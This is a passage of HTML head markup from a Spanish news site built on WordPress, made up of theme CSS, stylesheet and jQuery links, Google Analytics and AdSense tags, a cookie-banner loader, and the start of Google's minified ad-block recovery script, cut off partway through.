(min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}
				.ast-comment-time .timendate{
					margin-right: 0.5em;
				}
				.ast-separate-container .comment-reply-title {
					padding-top: 0;
				}
				.ast-comment-list .ast-edit-link {
					flex: 1;
				}
				.comments-area {
					border-top: 1px solid var(--ast-global-color-subtle-background, var(--ast-global-color-6));
					margin-top: 2em;
				}
				.ast-separate-container .comments-area {
					border-top: 0;
				}
			@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-separate-container .comments-title{padding:1.43em 1.48em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='sby_styles-css' href='https://diariomasnoticias.com/wp-content/plugins/youtube-feed-pro/css/sb-youtube.min.css?ver=2.6.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://diariomasnoticias.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-search-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-search.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-off-canvas-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-off-canvas.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://diariomasnoticias.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1768296611' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-loop-common-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-common.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-loop-grid-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-grid.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-10312-css' href='https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-10312.css?ver=1768272326' media='all' />
<link rel='stylesheet' id='sby-styles-css' href='https://diariomasnoticias.com/wp-content/plugins/youtube-feed-pro/css/sb-youtube.min.css?ver=2.6.0' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://diariomasnoticias.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1768296611' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-26684-css' href='https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-26684.css?ver=1768272326' media='all' />
<link rel='stylesheet' id='elementor-post-10359-css' href='https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-10359.css?ver=1768272326' media='all' />
<link rel='stylesheet' id='elementor-post-23281-css' href='https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-23281.css?ver=1768272326' media='all' />
<link data-minify="1" rel='stylesheet' id='astra-child-theme-css-css' href='https://diariomasnoticias.com/wp-content/cache/min/1/wp-content/themes/astra-child/style.css?ver=1768296519' media='all' />
<script src="https://diariomasnoticias.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js" data-rocket-defer defer></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-MJX7W119P4" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["diariomasnoticias.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-MJX7W119P4");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://diariomasnoticias.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://diariomasnoticias.com/wp-json/wp/v2/posts/7203" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://diariomasnoticias.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://diariomasnoticias.com/?p=7203' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-MJX7W119P4"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-MJX7W119P4');
		</script>

	<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-disabled, font_display-swap">
<!-- Start cookieyes banner --> <script data-minify="1" id="cookieyes" type="text/javascript" src="https://diariomasnoticias.com/wp-content/cache/min/1/client_data/776e1f8b85a31b3e5585c1c6/script.js?ver=1768296294" data-rocket-defer defer></script> <!-- End cookieyes banner -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8213716530928527&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->

<!-- Fragmento de código de recuperación de bloqueo de anuncios de Google AdSense añadido por Site Kit. -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-8213716530928527?ers=1" nonce="Vv5vAa_mqeUCLceNpsRcTg"></script><script nonce="Vv5vAa_mqeUCLceNpsRcTg">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Fragmento de código de finalización de recuperación de bloqueo de anuncios de Google AdSense añadido por Site Kit. -->

<!-- Fragmento de código de protección de errores de recuperación de bloqueo de anuncios de Google AdSense añadido por Site Kit. -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function k(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function m(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if("number"==typeof a.length)return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},n;
if("function"==typeof Object.setPrototypeOf)n=Object.setPrototypeOf;else{var q;a:{var ia={a:!0},ja={};try{ja.__proto__=ia;q=ja.a;break a}catch(a){}q=!1}n=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var ka=n;
function r(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(ka)ka(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function la(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}k("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
k("Number.isFinite",function(a){return a?a:function(b){return"number"!==typeof b?!1:!isNaN(b)&&Infinity!==b&&-Infinity!==b}});k("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});k("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
k("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||Infinity===b||-Infinity===b||0===b)return b;var c=Math.floor(Math.abs(b));return 0>b?-c:c}});k("Object.is",function(a){return a?a:function(b,c){return b===c?0!==b||1/b===1/c:b!==b&&c!==c}});k("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(0>c&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
k("String.prototype.includes",function(a){return a?a:function(b,c){if(null==this)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return-1!==this.indexOf(b,c||0)}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var t=this||self;function v(a){return a};var w,x;a:{for(var ma=["CLOSURE_FLAGS"],y=t,z=0;z<ma.length;z++)if(y=y[ma[z]],null==y){x=null;break a}x=y}var na=x&&x[610401301];w=null!=na?na:!1;var A,oa=t.navigator;A=oa?oa.userAgentData||null:null;function B(a){return w?A?A.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function C(a){var b;a:{if(b=t.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function D(){return w?!!A&&0<A.brands.length:!1}function E(){return D()?B("Chromium"):(C("Chrome")||C("CriOS"))&&!(D()?0:C("Edge"))||C("Silk")};var pa=D()?!1:C("Trident")||C("MSIE");!C("Android")||E();E();C("Safari")&&(E()||(D()?0:C("Coast"))||(D()?0:C("Opera"))||(D()?0:C("Edge"))||(D()?B("Microsoft Edge"):C("Edg/"))||D()&&B("Opera"));var qa={},F=null;var ra="undefined"!==typeof Uint8Array,sa=!pa&&"function"===typeof btoa;function G(){return"function"===typeof BigInt};var H=0,I=0;function ta(a){var b=0>a;a=Math.abs(a);var c=a>>>0;a=Math.floor((a-c)/4294967296);b&&(c=m(ua(c,a)),b=c.next().value,a=c.next().value,c=b);H=c>>>0;I=a>>>0}function va(a,b){b>>>=0;a>>>=0;if(2097151>=b)var c=""+(4294967296*b+a);else G()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+6777216*c+6710656*b,c+=8147497*b,b*=2,1E7<=a&&(c+=Math.floor(a/1E7),a%=1E7),1E7<=c&&(b+=Math.floor(c/1E7),c%=1E7),c=b+wa(c)+wa(a));return c}
